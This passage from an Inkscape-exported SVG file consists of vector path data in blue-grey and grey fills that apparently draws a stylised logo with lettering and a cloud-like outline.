-5,4.8 -2.1,1.9 -4.1,3.8 -6.2,5.7 -2.1,1.9 -4,3.6 -5.8,5 -1.2,1.1 -2.5,2 -4,2.6 -1.2,0.5 -2.6,0.3 -3.5,-0.7 -0.9,-0.9 -1.3,-2.1 -1.2,-3.4 0.2,-1.4 0.5,-2.9 1,-4.2 0.6,-1.7 1.3,-3.3 2.1,-4.9 0.9,-1.7 1.8,-3.4 2.9,-5.1 1.1,-1.7 2.1,-3.4 3.1,-4.9 1.1,-1.5 2.1,-2.9 3,-4.2 0.9,-1.3 1.7,-2.3 2.4,-3.1 0.3,-0.3 0.7,-0.6 1.1,-0.7 0.4,-0.1 0.8,-0.1 1.2,0 0.3,0.1 0.5,0.4 0.6,0.7 0,0.6 -0.3,1.1 -0.6,1.5 -1.2,1.5 -2.5,3.2 -3.9,5.2 -1.4,2 -2.6,4 -3.9,6 -1.2,2 -2.3,4 -3.3,5.9 -0.8,1.6 -1.5,3.3 -2,5 -0.7,2.2 -0.7,3.6 0,4.2 0.7,0.6 1.7,0.5 3,-0.2 2.3,-1.5 4.6,-3.2 6.6,-5.1 2.3,-2.1 4.6,-4.3 6.9,-6.6 2.3,-2.3 4.4,-4.5 6.5,-6.7 2.1,-2.2 3.9,-4 5.5,-5.4 0.3,-0.4 0.8,-0.6 1.3,-0.5 0.4,0.2 0.7,0.5 0.9,0.9 0.2,0.5 0.3,0.9 0.4,1.4 0,0.4 0,0.8 -0.2,1.2 -0.9,1.2 -1.8,2.6 -2.7,4.2 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 188.2,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.6,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.2,-0.1 0.3,-0.3 0.4,-0.4 z m -6,22.7 0,0.1 c 0,0 0.1,0 0.1,0.1 0,0 0,0 0,0 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.3,-6.5 8.6,-9.8 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.2,1 -2.1,2.6 -2.4,4.3 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 215.2,101.9 c 0.8,-3.1 1.8,-6.2 3.1,-9.1 l 0,-0.2 c 19.7,-44.7 40.8,-67.7 63.4,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5 8.7,10.7 8.1,17.1 -0.3,2.1 -0.9,4 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.8,27 -7.6,2.9 -15.3,5.5 -23.1,7.7 -7.8,2.2 -15.7,4 -23.8,5.6 -0.9,2.6 -1.7,5.2 -2.3,7.9 -0.6,2.4 -0.9,4.9 -1,7.4 -0.1,2.5 0.3,4.3 1.1,5.4 0.7,1.1 1.8,1.8 3.1,1.9 1.4,0.1 2.8,-0.1 4.1,-0.7 1.5,-0.6 2.8,-1.4 4.1,-2.4 0.7,-0.5 1.3,-1.1 1.9,-1.6 0.6,-0.6 1.1,-1.2 1.7,-1.8 0.2,-0.3 0.5,-0.5 0.9,-0.5 0.2,0.1 0.1,0.4 -0.4,1 -0.5,0.6 -1,1.2 -1.6,1.9 -0.7,0.7 -1.3,1.3 -1.9,1.8 -1.7,1.5 -3.6,2.8 -5.7,3.7 -1.6,0.8 -3.4,1.1 -5.2,0.9 -1.5,-0.2 -2.9,-1 -3.8,-2.2 -1.1,-1.7 -1.7,-3.6 -1.6,-5.6 0,-3.3 0.3,-6.2 1.1,-9 z m 92.5,-53.3 c 0.2,-0.9 0.4,-1.7 0.5,-2.6 0.6,-5.6 -1.8,-10.6 -7.1,-14.9 -5.3,-4.5 -11.8,-6.6 -19.4,-6.3 -12.9,0.6 -25.9,10.2 -39.2,28.9 -4.1,5.6 -7.8,11.5 -11.2,17.6 -3.5,6.3 -6.7,12.8 -9.5,19.4 l 0.1,0 -0.3,0.8 c -0.1,0.3 -0.2,0.5 -0.4,0.8 9.7,-2 18.9,-4.3 27.5,-6.9 8.3,-2.5 16.4,-5.5 24.3,-9 18.1,-7.9 29.4,-16.4 33.8,-25.3 0.3,-0.8 0.7,-1.6 0.9,-2.5 z"
         id="path17"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 232.7,119.4 c 0.5,-1.4 1,-3 1.5,-4.6 0.5,-1.6 1,-3.3 1.5,-4.9 0.5,-1.7 0.9,-3.2 1.2,-4.6 0.3,-1.4 0.6,-2.5 0.8,-3.4 0.2,-0.5 0.2,-1 0.1,-1.6 0.2,-0.7 0.6,-1.4 1.2,-1.8 0.5,-0.5 1.1,-0.9 1.8,-1.1 0.5,-0.2 1,-0.2 1.4,0 0.4,0.2 0.6,0.7 0.5,1.1 -0.1,0.7 -0.4,1.4 -0.9,1.9 -0.4,1 -0.8,2.3 -1.4,4 -0.6,1.7 -1.2,3.6 -1.9,5.7 -0.7,2.1 -1.4,4.2 -2.1,6.3 -0.7,2.2 -1.4,4.1 -2,5.8 2.4,-0.4 5.1,-0.8 8,-1.2 2.9,-0.4 5.7,-0.6 8.3,-0.8 2.7,-0.2 5.1,-0.2 7.4,-0.2 1.8,0 3.6,0.1 5.4,0.4 0.8,0.2 1.5,0.5 2.2,1 0.7,0.5 1.4,1.1 1.9,1.8 0.5,0.7 0.9,1.5 1.1,2.4 0.2,0.9 0.1,1.7 -0.4,2.5 -0.6,1.1 -1.4,2.1 -2.4,2.9 -0.9,0.7 -1.8,1.5 -2.9,2.4 -0.7,0.6 -1.2,0.8 -1.3,0.6 -0.1,-0.2 0.1,-0.6 0.7,-1.2 1.1,-0.9 2,-2 2.8,-3.2 0.7,-1 1.3,-2.1 1.7,-3.3 0.5,-1.1 0.3,-2.4 -0.5,-3.3 -0.9,-0.8 -2,-1.3 -3.2,-1.3 -1.9,-0.2 -3.8,-0.3 -5.8,-0.2 -2.4,0 -5,0.1 -7.8,0.2 -2.8,0.1 -5.6,0.4 -8.5,0.7 -2.5,0.2 -5,0.6 -7.5,1.2 -1.4,4 -3.1,8.5 -5,13.4 -1.9,4.9 -4.2,9.9 -6.8,14.9 -2.6,5 -5.4,10 -8.5,14.7 -3,4.6 -6.5,8.9 -10.3,12.9 -3.6,3.7 -7.7,6.9 -12.3,9.4 -4.4,2.4 -9.2,3.8 -14.2,4.1 -2.9,0.2 -5.9,-0.1 -8.7,-0.8 -2.8,-0.7 -5.6,-1.8 -8.1,-3.3 -2.5,-1.4 -4.7,-3.1 -6.8,-5.1 -1.9,-1.9 -3.6,-4 -4.8,-6.4 -1.2,-2.2 -1.9,-4.6 -2.1,-7.1 -0.2,-2.5 0.2,-5 1.2,-7.3 1.3,-3 3.2,-5.6 5.5,-7.9 2.7,-2.7 5.7,-5.1 8.9,-7.1 3.6,-2.4 7.3,-4.5 11.2,-6.4 4.1,-2 8.3,-3.9 12.6,-5.6 4.3,-1.7 8.7,-3.3 13.1,-4.7 4.4,-1.4 8.6,-2.7 12.7,-3.8 4,-1.1 7.8,-2.1 11.3,-2.9 3.5,-0.8 6.4,-1.4 8.9,-1.9 0.4,-0.7 0.8,-1.9 1.3,-3.3 z m -84.5,52.2 c 0.3,2.2 0.9,4.3 1.9,6.2 1.1,2.1 2.5,4 4.2,5.6 1.8,1.8 3.9,3.3 6.1,4.5 2.4,1.3 4.9,2.3 7.5,2.9 2.8,0.7 5.6,1 8.5,0.8 5,-0.2 9.9,-1.7 14.2,-4.4 4.6,-2.9 8.7,-6.4 12.3,-10.5 3.9,-4.3 7.3,-9 10.3,-14 3.1,-5.1 5.8,-10.1 8.2,-15.1 2.4,-5 4.4,-9.5 6,-13.7 1.6,-4.2 2.8,-7.5 3.6,-9.9 -5.5,1.2 -11.2,2.5 -17.1,4.1 -5.9,1.6 -11.6,3.3 -17.3,5.3 -5.6,2 -11.1,4.2 -16.3,6.5 -4.9,2.2 -9.6,4.7 -14.1,7.5 -3.9,2.4 -7.5,5.2 -10.8,8.4 -2.7,2.6 -4.9,5.8 -6.4,9.3 -0.7,2.2 -1,4.3 -0.8,6.5 l 0,0 z m 96.7,-83 c -1.3,1.2 -2.3,1.7 -3,1.4 -1.1,-0.2 -1.7,-0.7 -1.7,-1.4 0,-0.7 0.6,-1.7 1.8,-3 0.8,-1 1.8,-1.7 3,-2.2 0.6,-0.1 1.2,0.1 1.6,0.5 0.5,0.3 0.7,0.9 0.5,1.4 -0.3,1.5 -1.1,2.6 -2.2,3.3 l 0,0 z"
         id="path19"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 277.5,97.2 c -1.2,0.8 -2.6,1.4 -4,1.6 -1.3,0.2 -2.7,0.3 -4,0.3 l -5.9,0.2 c -2.1,0.1 -4.3,0.1 -6.4,0.1 l -5.6,0 c -0.6,0.8 -1.2,1.7 -1.9,2.7 -0.7,1 -1.3,2.1 -1.9,3.2 -0.6,1.1 -1.1,2.3 -1.5,3.5 -0.4,1.2 -0.7,2.4 -0.7,3.7 -0.1,1 0,1.9 0.4,2.9 0.2,0.7 0.7,1.3 1.2,1.7 0.5,0.4 1.1,0.7 1.8,0.8 0.7,0.1 1.3,0.2 2,0.1 1.9,-0.3 3.8,-0.8 5.6,-1.5 1.8,-0.6 3.5,-1.4 5.1,-2.3 0.3,-0.3 0.7,-0.3 1,-0.1 0.2,0.2 0.1,0.4 -0.3,0.7 -0.6,0.4 -1.3,0.9 -2.1,1.4 -0.9,0.5 -1.7,1 -2.6,1.5 -1,0.5 -2,0.9 -3,1.3 -1,0.4 -2,0.7 -3,0.8 -0.9,0.2 -1.8,0.1 -2.6,-0.3 -1,-0.4 -1.9,-0.9 -2.6,-1.6 -0.8,-0.7 -1.5,-1.5 -2,-2.4 -0.5,-0.9 -0.8,-2 -0.7,-3 0.2,-3.1 1,-6.1 2.4,-8.8 1.5,-2.9 3.3,-5.7 5.4,-8.2 2,-2.4 4.2,-4.6 6.6,-6.6 1.9,-1.6 4,-2.9 6.3,-3.9 0.9,-0.3 1.9,-0.3 2.7,0.1 0.8,0.4 1.4,1 1.9,1.8 0.5,0.8 0.7,1.7 0.8,2.6 0.1,0.9 -0.1,1.8 -0.6,2.6 -1,1.7 -2.5,3 -4.3,3.8 -2.3,1.1 -4.6,1.8 -7.1,2.2 l 4.4,0 c 1.5,0 3,0 4.4,0 1.4,0 2.7,0 3.9,-0.1 1.2,-0.1 2.2,-0.1 3.1,-0.2 1.2,-0.1 2.3,-0.5 3.4,-1 1,-0.5 1.9,-1.1 2.7,-1.8 0.3,-0.4 0.5,-0.5 0.7,-0.4 0.2,0.1 0.1,0.3 -0.1,0.7 -1.1,0.6 -2,1.3 -2.9,1.9 z M 268.1,89 c 0.1,-0.5 -0.1,-1.1 -0.4,-1.5 -0.4,-0.4 -0.9,-0.5 -1.4,-0.5 -0.7,0.1 -1.5,0.3 -2.1,0.7 -2.2,1.3 -4.2,2.7 -6,4.4 -2,1.8 -3.9,3.7 -5.8,5.7 1.4,0 2.9,-0.2 4.3,-0.5 1.5,-0.3 2.9,-0.8 4.3,-1.4 1.3,-0.6 2.5,-1.3 3.6,-2.1 1,-0.7 1.9,-1.6 2.6,-2.6 0.5,-0.6 0.8,-1.4 0.9,-2.2 z"
         id="path21"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st1"
         d="m 272.3,119.2 c -0.7,0.3 -1.5,0.5 -2.2,0.5 -0.3,0 -0.6,-0.1 -0.7,-0.4 -0.3,-0.7 -0.5,-1.4 -0.6,-2.2 -0.2,-0.8 -0.2,-1.6 0,-2.4 0.1,-0.2 0.3,-0.4 0.5,-0.5 0.3,-0.2 0.7,-0.4 1,-0.5 0.4,-0.2 0.7,-0.3 1.1,-0.4 0.3,-0.1 0.7,-0.2 1,-0.2 0.2,0 0.3,0.1 0.5,0.2 0.4,0.4 0.6,2.1 0.6,4.9 0,0.3 -0.4,0.6 -1.2,1 z"
         id="path23"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 289.3,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.5,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.3,-0.1 0.4,-0.3 0.5,-0.4 z m -6,22.7 0,0.1 c 0,0 0.1,0 0.1,0.1 0,0 0,0 0,0 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.2,-6.4 8.6,-9.7 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.1,1 -2,2.5 -2.4,4.2 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path25"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 308.6,119.2 c -1.3,0 -2,-0.9 -2,-2.8 0,-3.8 3,-8.6 8.9,-14.5 2.4,-2.4 4.9,-4.6 7.7,-6.6 2.1,-1.5 4.3,-2.8 6.7,-3.8 0.5,-0.2 1,-0.3 1.6,-0.4 0.6,-0.1 1.1,-0.2 1.7,-0.2 0.6,0 1.3,0.1 1.9,0.2 0.6,0.1 1.3,0.3 1.9,0.5 0.5,0.1 1,0.1 1.5,0.1 0.8,-0.1 1.5,-0.4 2.1,-1 0.1,-0.1 0.3,-0.2 0.5,-0.2 0.2,0 0.5,0.2 0.6,0.4 0.1,0.2 0.2,0.4 0.2,0.6 -1.5,2.4 -3.1,4.7 -4.6,7.1 -1.5,2.3 -3,4.7 -4.4,7.1 -1.2,2.1 -2.3,4.2 -3.3,6.4 -1.1,2.4 -2,4.9 -2.9,7.3 -0.9,2.5 -1.6,4.8 -2.3,7.1 -0.6,1.9 -1,3.8 -1.3,5.7 -0.1,0.2 -0.1,0.5 -0.1,0.7 l 0,0.8 c -0.1,1.5 0.5,3 1.7,4 1.3,0.9 2.9,1.4 4.5,1.3 1.9,0 3.8,-0.4 5.7,-1 2.8,-1 6.5,-3.2 11,-6.9 2.1,-1.7 4,-3.5 5.9,-5.4 1.7,-1.9 3.2,-3.6 4.5,-5.3 0.2,-0.4 0.6,-0.6 1,-0.8 0.1,0.1 0.1,0.2 0.1,0.2 0,0.3 -0.1,0.6 -0.3,0.9 -1.4,2 -2.8,3.9 -4.4,5.8 -1.9,2.2 -4,4.2 -6.2,6.1 -2.2,1.8 -4.2,3.3 -6,4.5 -1.5,1 -3.2,1.9 -4.9,2.6 -0.7,0.3 -1.5,0.5 -2.2,0.6 -0.8,0.1 -1.6,0.2 -2.4,0.2 -1.2,0 -2.4,-0.2 -3.5,-0.6 -1,-0.4 -2,-0.9 -2.9,-1.5 -1,-0.6 -1.7,-1.4 -2.1,-2.5 -0.4,-1.2 -0.6,-2.5 -0.5,-3.7 0.1,-1.5 0.3,-3 0.7,-4.5 0.4,-1.9 0.9,-3.8 1.6,-5.9 0.7,-2.1 1.3,-4.2 2.1,-6.3 0.7,-2.1 1.5,-3.9 2.2,-5.5 0.9,-1.9 1.8,-3.7 2.7,-5.3 0.9,-1.7 1.8,-3.2 2.7,-4.6 0.4,-0.6 0.3,-0.9 -0.1,-0.9 -0.1,0 -0.2,0.1 -0.2,0.2 -1.4,1.7 -3,3.3 -4.6,4.9 -1.8,1.7 -3.9,3.6 -6.2,5.6 -3.8,3.3 -7.8,6.2 -12,8.9 -0.9,0.1 -1.6,0.4 -2.3,0.4 z m 2.8,-5.6 c 0,1.3 0.5,1.9 1.4,1.9 0.4,0 0.8,-0.2 1.2,-0.4 3.4,-2.2 6.5,-4.7 9.4,-7.5 3.7,-3.7 7.3,-7.5 10.6,-11.5 0.2,-0.1 0.2,-0.3 0.2,-0.6 0,-0.7 -0.4,-1.3 -1,-1.6 -0.8,-0.5 -1.7,-0.8 -2.6,-0.8 -0.6,0 -1.2,0.1 -1.8,0.2 -2.5,0.7 -5.7,3.1 -9.5,7.3 -1.7,1.8 -3.2,3.8 -4.6,5.8 -1.2,1.7 -2.2,3.5 -3,5.3 -0.1,0.7 -0.2,1.3 -0.3,1.9 l 0,0 z"
         id="path27"
         inkscape:connector-curvature="0"
         style="fill:#646464" /></g><g
       id="g29"><path
         class="st1"
         d="m 32.1,97.9 -0.5,0.9 c -0.3,0.6 -0.7,1.5 -1.2,2.6 -0.5,1.4 -0.9,2.8 -1.3,4.3 -0.4,1.9 -0.7,3.8 -0.8,5.7 -0.3,4.8 0.2,9.7 1.5,14.3 0.7,2.6 1.6,5.2 2.7,7.7 1.1,2.6 2.4,5.1 3.8,7.5 2.8,4.8 5.9,9.4 9.3,13.8 l 8.8,11.6 c 2.6,3.4 4.5,6.4 5.9,8.5 1.4,2.1 2,3.3 2,3.3 0,0 -0.8,-1.2 -2.2,-3.3 -1.4,-2.1 -3.5,-4.9 -6.1,-8.3 -2.6,-3.4 -5.8,-7.2 -9,-11.5 -3.4,-4.4 -6.6,-9 -9.4,-13.8 -2.8,-4.8 -5,-10 -6.5,-15.5 -1.2,-4.7 -1.7,-9.7 -1.3,-14.6 0.3,-3.4 1.1,-6.8 2.4,-10 0.5,-1.1 0.9,-2 1.3,-2.6 l 0.6,-0.6 z"
         id="path31"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 86.1,91.3 0.7,0.6 c 0.6,0.6 1.2,1.2 1.8,1.9 1.9,2.4 3.3,5.2 4.1,8.2 1.1,4.2 1.3,8.6 0.8,12.9 -0.3,2.4 -0.7,4.8 -1.2,7.2 -0.5,2.4 -1.1,4.9 -1.7,7.3 -1.3,4.9 -2.7,9.7 -4.2,14.2 -1.5,4.5 -3.1,8.6 -4.5,12.1 -1.4,3.5 -2.7,6.3 -3.6,8.3 l -1.5,3.1 1.2,-3.1 c 0.8,-2 2,-5 3.3,-8.5 1.3,-3.5 2.8,-7.7 4.2,-12.2 1.4,-4.5 2.8,-9.3 4.1,-14.2 1.3,-4.7 2.3,-9.6 3,-14.4 0.3,-2.2 0.4,-4.5 0.4,-6.7 -0.1,-2 -0.3,-4 -0.8,-6 -0.7,-3 -2,-5.7 -3.8,-8.2 -0.5,-0.7 -1.1,-1.3 -1.7,-1.9 l -0.6,-0.6 z"
         id="path33"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 62.3,118.4 1,2.7 c 0.3,0.9 0.7,1.9 1,3.2 0.3,1.2 0.8,2.6 1.2,4.1 0.4,1.5 0.8,3.2 1.3,5 0.5,1.8 0.8,3.6 1.2,5.6 0.4,2 0.7,4 1,6 0.3,2 0.6,4.1 0.8,6.3 0.2,2.2 0.4,4.2 0.5,6.3 0.1,2.1 0.2,4.1 0.2,6.1 0,2 0,3.9 -0.1,5.7 -0.1,1.8 -0.1,3.5 -0.3,5.1 -0.2,1.6 -0.2,3 -0.4,4.3 -0.2,1.3 -0.2,2.4 -0.4,3.3 l -0.3,2.9 0.2,-2.9 c 0.1,-0.9 0.2,-2 0.2,-3.3 0,-1.3 0.2,-2.7 0.2,-4.3 0,-1.6 0.1,-3.3 0.1,-5.1 0,-1.8 0,-3.7 -0.1,-5.7 -0.1,-2 -0.1,-4 -0.3,-6.1 -0.2,-2.1 -0.3,-4.2 -0.5,-6.3 -0.2,-2.1 -0.4,-4.2 -0.7,-6.2 -0.3,-2 -0.6,-4.1 -0.9,-6 -0.3,-1.9 -0.7,-3.8 -1.1,-5.6 -0.4,-1.8 -0.7,-3.4 -1.1,-5 -0.4,-1.6 -0.7,-2.9 -1.1,-4.2 C 63.5,123 63.3,122 63,121.1 l -0.7,-2.7 z"
         id="path35"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 100.6,28 c 0.3,-0.4 0.6,-0.9 0.7,-1.5 0.3,-1 0.1,-2 -0.3,-2.9 -1,-1.9 -3.3,-2.7 -5.2,-1.8 l -0.1,0.1 0,-0.1 c -0.2,-2.8 -2.6,-5 -5.4,-4.8 -1.4,0.1 -2.6,0.7 -3.5,1.7 l -0.1,0.1 0,-0.1 L 86.3,17.9 85.8,17 85.2,16.3 84.5,15.7 83.8,15.2 83,14.7 82.2,14.3 81.3,14 l -0.9,-0.2 -0.9,-0.1 -0.9,0 -0.9,0.1 -0.8,0.2 -0.9,0.3 -0.8,0.4 -0.7,0.5 -0.1,0.1 0,-0.1 c -0.1,-1 -0.6,-1.9 -1.2,-2.7 -0.3,-0.4 -0.7,-0.7 -1.1,-1 C 71.9,11.4 71.7,11.2 71.5,11.1 71.2,11 71,11 70.7,10.9 70.5,10.8 70.2,10.8 70,10.8 c -0.2,0 -0.5,0 -0.7,-0.1 -0.5,0 -1,0.1 -1.4,0.2 -1,0.3 -1.8,0.8 -2.5,1.5 l -0.1,0.1 -0.1,-0.1 -0.6,-0.5 -0.7,-0.4 -0.7,-0.4 -0.7,-0.3 -0.8,-0.3 -0.8,-0.2 -0.8,-0.1 -0.8,-0.2 -0.8,0 -0.8,0 -0.8,0.1 -0.8,0.2 -0.8,0.2 -0.8,0.3 -0.7,0.4 -0.7,0.4 -0.1,0.1 -0.1,-0.1 C 52.4,10.8 51.6,10.2 50.8,9.9 50.4,9.7 49.9,9.6 49.5,9.6 c -0.2,0 -0.5,0 -0.7,0 -0.2,0 -0.5,0 -0.7,0.1 -0.2,0 -0.4,0.1 -0.7,0.2 -0.2,0.1 -0.4,0.2 -0.6,0.3 -0.4,0.2 -0.8,0.5 -1.1,0.9 -0.7,0.7 -1.1,1.5 -1.3,2.4 l 0,0.2 L 44.2,13.5 43.7,13 43,12.5 42.3,12.1 41.6,11.8 41,11.6 l -0.7,-0.1 -0.7,-0.1 -0.8,0 -0.8,0.1 -0.7,0.1 -0.7,0.2 -0.7,0.3 -0.7,0.4 -0.6,0.5 -0.5,0.5 -0.5,0.6 0,0.1 -0.1,0 -0.6,-0.4 -0.6,-0.3 -0.6,-0.2 -0.7,-0.3 -0.7,-0.1 -0.7,0 -0.7,0.1 -0.7,0.1 -0.7,0.2 -0.6,0.3 -0.6,0.3 -0.6,0.4 -0.5,0.5 -0.5,0.5 -0.4,0.6 -0.3,0.6 0,0 0,0 C 23.8,16.4 23.6,16.3 23.4,16.2 23.2,16 23,16 22.8,15.9 21.9,15.7 21,15.8 20.2,16.2 c -0.2,0.1 -0.4,0.2 -0.6,0.4 -0.3,0.3 -0.5,0.6 -0.8,0.9 -0.2,0.3 -0.4,0.6 -0.6,0.9 -0.3,0.4 -0.4,0.9 -0.4,1.5 0.1,0.5 0.4,1 0.8,1.2 0.3,0.2 0.6,0.4 1,0.5 l 0,0.1 c -0.4,-0.1 -0.7,-0.3 -1.1,-0.5 -0.5,-0.3 -0.8,-0.7 -0.8,-1.3 0,-0.5 0.1,-1 0.4,-1.5 0.2,-0.4 0.5,-0.9 0.9,-1.3 0.1,-0.2 0.3,-0.3 0.5,-0.5 0.2,-0.1 0.3,-0.3 0.5,-0.4 0.8,-0.4 1.8,-0.6 2.7,-0.4 0.2,0.1 0.4,0.1 0.7,0.2 0.2,0.1 0.4,0.2 0.6,0.3 l -0.1,0 0.3,-0.6 0.4,-0.6 0.5,-0.5 0.5,-0.5 0.6,-0.4 0.6,-0.3 0.6,-0.3 0.7,-0.2 0.7,-0.1 0.7,-0.1 0.7,0 0.7,0 0.7,0.2 0.7,0.2 0.7,0.3 0.6,0.4 -0.1,0 0.5,-0.6 0.6,-0.5 0.6,-0.5 0.6,-0.4 0.7,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0.1 0.7,0.1 0.7,0.2 0.7,0.3 0.7,0.4 0.6,0.5 0.6,0.5 -0.2,0.1 c 0.2,-1 0.6,-1.9 1.3,-2.6 0.3,-0.4 0.7,-0.7 1.2,-0.9 0.2,-0.1 0.4,-0.2 0.7,-0.3 0.2,-0.1 0.5,-0.2 0.7,-0.2 0.2,0 0.5,-0.1 0.7,-0.1 0.2,0 0.5,0 0.7,0 0.5,0 1,0.2 1.4,0.4 0.9,0.4 1.7,1 2.3,1.8 l -0.2,0 0.7,-0.4 0.8,-0.4 0.8,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0 0.8,0.1 0.8,0.2 0.8,0.2 0.8,0.3 0.8,0.3 0.7,0.4 0.7,0.5 0.6,0.5 -0.2,0 c 0.7,-0.8 1.6,-1.3 2.6,-1.6 0.5,-0.1 1,-0.2 1.5,-0.2 0.3,0 0.5,0 0.8,0.1 0.3,0 0.5,0.1 0.8,0.2 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.2 0.7,0.4 0.4,0.3 0.8,0.6 1.1,1 0.7,0.8 1.1,1.7 1.2,2.8 l -0.1,-0.1 0.8,-0.5 0.8,-0.4 0.9,-0.3 0.9,-0.2 0.9,-0.1 0.9,0 0.9,0.1 0.9,0.2 0.9,0.3 0.8,0.4 